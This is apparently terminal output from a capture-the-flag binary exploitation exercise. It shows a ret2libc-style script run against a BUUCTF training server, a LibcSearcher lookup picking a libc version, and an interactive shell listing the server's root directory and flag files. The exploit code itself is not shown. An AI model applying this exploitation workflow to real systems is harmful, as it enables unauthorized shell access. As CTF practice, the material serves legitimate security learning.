 └─# python pwn1-1.py
[+] Opening connection to node4.buuoj.cn on port 29082: Done
[*] '/home/xhsy/oj/LibcSearcher/2018_rop'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×8048000)
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6
-i386_2.27-3ubuntu1_amd64)
 1: archive-eglibc (id libc6_2.19-0ubuntu6_amd64)
 2: archive-old-eglibc (id libc6_2.17-93ubuntu4_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6
-i386_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media